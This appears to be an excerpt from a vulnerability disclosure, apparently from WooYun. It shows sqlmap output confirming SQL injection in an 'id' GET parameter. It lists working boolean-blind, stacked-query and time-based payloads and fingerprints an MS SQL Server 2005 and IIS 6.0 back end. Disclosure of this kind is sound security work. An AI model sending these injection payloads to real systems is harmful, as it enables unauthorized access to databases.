 ---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=108 AND 5123=5123

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: id=108; WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: id=108 WAITFOR DELAY '0:0:5'--
---
[22:12:08] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 4.0.30128
back-end DBMS: Microsoft SQL Server 2005
www.wooyun.org